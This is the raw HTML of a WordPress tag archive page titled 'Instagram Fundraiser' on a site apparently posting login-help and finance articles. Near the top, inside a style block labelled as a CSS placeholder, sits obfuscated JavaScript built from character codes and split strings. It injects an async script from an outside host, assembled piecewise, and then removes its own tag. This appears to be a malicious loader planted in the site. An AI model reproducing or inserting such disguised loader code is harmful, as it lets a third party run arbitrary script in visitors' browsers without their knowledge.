.sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#2f6e91}.td-sub-footer-container{background-color:#2f6e91}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-post-content p,.td-post-content{font-size:16px}</style>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.mstwotoes.com/",
"name": "Home"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.mstwotoes.com/tag/instagram-fundraiser/",
"name": "Instagram Fundraiser"
}
}    
]
}
</script>
<link rel="icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-270x270.png" />
<!-- Button style compiled by theme -->
<style>.tdm-btn-style1{background-color:#2f6e91}.tdm-btn-style2:before{border-color:#2f6e91}.tdm-btn-style2{color:#2f6e91}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #2f6e91;-moz-box-shadow:0 2px 16px #2f6e91;box-shadow:0 2px 16px #2f6e91}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #2f6e91;-moz-box-shadow:0 4px 26px #2f6e91;box-shadow:0 4px 26px #2f6e91}</style>
<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>
<body class="archive tag tag-instagram-fundraiser tag-8078 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
</div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-mobile-main-menu"><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-17"><a href="https://www.mstwotoes.com/category/review/">REVIEW</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.mstwotoes.com/category/how-to/">HOW TO</a></li>
<li id="menu-item-4947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4947"><a href="https://www.mstwotoes.com/category/insurances/">INSURANCES</a></li>
<li id="menu-item-7290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7290"><a href="https://www.mstwotoes.com/category/finances/">FINANCE</a></li>
<li id="menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8427"><a href="https://www.mstwotoes.com/about-us/">About Us</a></li>
<li id="menu-item-10427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10427"><a href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.mstwotoes.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5 ">
<div class="td-header-top-menu-full td-container-wrap ">
<div class="td-container td-header-row td-header-top-menu">
<div class="top-bar-style-mp-1">
<div class="td-header-sp-top-widget">
</div>
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
Wednesday, January 7, 2026
</div>
</div>
</div>
</div>
<!-- LOGIN MODAL -->
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Sign in</div>
<div class="td-login-panel-descr">Welcome! Log into your account</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Password recovery</div>
<div class="td-login-panel-descr">Recover your password</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
</form>
<div class="td-login-info-text">A password will be e-mailed to you.</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-header-menu-wrap-full td-container-wrap ">
<div class="td-header-menu-wrap ">
<div class="td-container td-header-row td-header-main-menu black-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-menu">
<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.mstwotoes.com/">
<img class="td-retina-data" data-retina="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-222-300x207.png" src="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-222-300x207.png" alt=""  width="" height=""/>
</a>
<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.mstwotoes.com/">
<img class="td-retina-data" data-retina="https://www.mstwotoes.com/wp-content/uploads/2021/09/mstwotoes-300x107.png" src="https://www.mstwotoes.com/wp-content/uploads/2021/09/mstwotoes-300x107.png" alt=""  width="" height=""/>
<span class="td-visual-hidden">Mstwotoes</span>
</a>
</div>
<div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-17"><a href="https://www.mstwotoes.com/category/review/">REVIEW</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16"><a href="https://www.mstwotoes.com/category/how-to/">HOW TO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4947"><a href="https://www.mstwotoes.com/category/insurances/">INSURANCES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7290"><a href="https://www.mstwotoes.com/category/finances/">FINANCE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8427"><a href="https://www.mstwotoes.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-10427"><a href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://www.mstwotoes.com/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-main-content-wrap td-container-wrap">
<div class="td-container ">
<div class="td-crumb-container">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.mstwotoes.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Instagram Fundraiser</span></div>        </div>
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content">
<div class="td-ss-main-content">
<div class="td-page-header">
<h1 class="entry-title td-page-title">
<span>Tag: Instagram Fundraiser</span>
</h1>
</div>
<div class="td-block-row">
<div class="td-block-span6">
<!-- module -->
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.mstwotoes.com/instagram-rolls-out-new-way-to-fundraiser-for-personal-causes/"  rel="bookmark" class="td-image-wrap " title="Instagram Rolls Out New Way to Fundraiser for Personal Causes" ><img width="214" height="160" class="entry-thumb" src="https://www.mstwotoes.com/wp-content/uploads/2020/07/Instagram-Rolls-Out-New-Way-to-Fundraiser-for-Personal-Causes.jpg"  srcset="https://www.mstwotoes.com/wp-content/uploads/2020/07/Instagram-Rolls-Out-New-Way-to-Fundraiser-for-Personal-Causes.jpg 214w, https://www.mstwotoes.com/wp-content/uploads/2020/07/Instagram-Rolls-Out-New-Way-to-Fundraiser-for-Personal-Causes.jpg 428w" sizes="(-webkit-min-device-pixel-ratio: 2) 428px, (min-resolution: 192dpi) 428px, 214px"  alt="Instagram Rolls Out New Way to Fundraiser for Personal Causes" title="Instagram Rolls Out New Way to Fundraiser for Personal Causes" /></a></div>                            </div>
<h3 class="entry-title td-module-title"><a href="https://www.mstwotoes.com/instagram-rolls-out-new-way-to-fundraiser-for-personal-causes/"  rel="bookmark" title="Instagram Rolls Out New Way to Fundraiser for Personal Causes">Instagram Rolls Out New Way to Fundraiser for Personal Causes</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.mstwotoes.com/author/mstwotoes/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-21T23:25:10+01:00" >July 21, 2020</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
</div>
<div class="td-pb-span4 td-main-sidebar">
<div class="td-ss-main-sidebar">
<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
<h4 class="block-title"><span>Recent Posts</span></h4>
<ul>
<li>
<a href="https://www.mstwotoes.com/banco-popular-login/">Banco Popular Login &#8211; How to Login to My Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/aol-com-mail-login/">Aol.com Mail Login &#8211; Open My AOL Email Inbox Now</a>
</li>
<li>
<a href="https://www.mstwotoes.com/direct-me-to-my-next-adventure/">Direct Me to My Next Adventure</a>
</li>
<li>
<a href="https://www.mstwotoes.com/cra-login-my-account/">CRA Login My Account &#8211; How to Access Your Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/harbor-freight-credit-card-login/">Harbor Freight Credit Card Login &#8211; Log In To Your Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/tjmaxx-payment-online/">TJMaxx Payment Online &#8211; Manage Your TJX Credit Card Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/cyprus-credit-union-login/">Cyprus Credit Union Login &#8211; Manage Your Bank Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/www-samsclubcredit-com-pay-bill/">www.samsclubcredit.com Pay Bill &#8211; How to Pay My Credit Card Bill</a>
</li>
<li>
<a href="https://www.mstwotoes.com/my-service-canada-account/">My Service Canada Account &#8211; How to Log Into My Service Canada Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/nevada-unemployment-claim-sign-in/">Nevada Unemployment Claim Sign In &#8211; Unemployment Nevada Log in nui-nv com</a>
</li>
</ul>
</aside>                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<div class="tdc-footer-wrap ">
<!-- Footer -->
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
</div>
<div class="td-pb-span td-sub-footer-copy">
&copy; www.mstwotoes.com                </div>
</div>
</div>
</div>
</div><!--close td-footer-wrap-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
Theme: Newspaper by tagDiv.com 2025
Version: 12.7.1 (rara)
Deploy mode: deploy
uid: 695ea2c3004c9
-->
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
</script>
<script>var td_res_context_registered_atts=[];</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.504 seconds, on January 7, 2026 @ 7:15 pm -->